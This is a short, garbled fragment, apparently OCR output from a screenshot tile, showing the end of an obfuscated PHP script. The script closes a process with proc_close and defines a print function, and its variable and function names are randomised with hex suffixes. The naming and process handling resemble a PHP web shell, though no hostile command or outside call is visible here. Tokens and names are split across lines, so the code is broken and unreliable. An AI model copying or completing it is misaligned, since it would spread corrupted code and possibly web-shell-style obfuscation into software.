
ssqoduh_8a71a174
[
2
]);proc_close(
$verporgz_86
86f541
);
function
tyzhrnle_adb63ffa
(
$mzslabon
_f53fa710
)
{
if
(!
$teoukbbi_474a2008
){
print
"$mz
slabon_f53fa710

"
;}}
?>